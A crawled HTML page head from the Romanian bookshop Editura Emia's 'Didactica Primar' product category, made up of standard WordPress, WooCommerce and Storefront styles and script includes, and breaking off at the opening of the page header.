

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emia.ro/categorie-produs/didactica-primar
body_size: 18108
content:











<!doctype html>
<html lang="ro-RO">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://emia.ro/xmlrpc.php">

<title>Didactica Primar &#8211; Editura Emia &#8211; Magazin virtual de carte</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Editura Emia - Magazin virtual de carte &raquo; Flux" href="https://emia.ro/feed" />
<link rel="alternate" type="application/rss+xml" title="Editura Emia - Magazin virtual de carte &raquo; Flux comentarii" href="https://emia.ro/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Editura Emia - Magazin virtual de carte &raquo; Flux Didactica Primar Categorie" href="https://emia.ro/categorie-produs/didactica-primar/feed" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://emia.ro/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://emia.ro/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='storefront-style-css' href='https://emia.ro/wp-content/themes/storefront/style.css?ver=4.6.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://emia.ro/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://emia.ro/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://emia.ro/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://emia.ro/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://emia.ro/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://emia.ro/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://emia.ro/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://emia.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://emia.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://emia.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://emia.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://emia.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://emia.ro/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.1' media='all' />
<script src="https://emia.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://emia.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://emia.ro/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://emia.ro/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Arat\u0103 parola","i18n_password_hide":"Ascunde parola"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://emia.ro/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5a4ae62fb9c2ba2f618526e8e0bdc11a","fragment_name":"wc_fragments_5a4ae62fb9c2ba2f618526e8e0bdc11a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://emia.ro/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://emia.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://emia.ro/wp-json/wp/v2/product_cat/73" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://emia.ro/xmlrpc.php?rsd" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body class="archive tax-product_cat term-didactica-primar term-73 wp-embed-responsive wp-theme-storefront theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-align-wide right-sidebar woocommerce-active">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

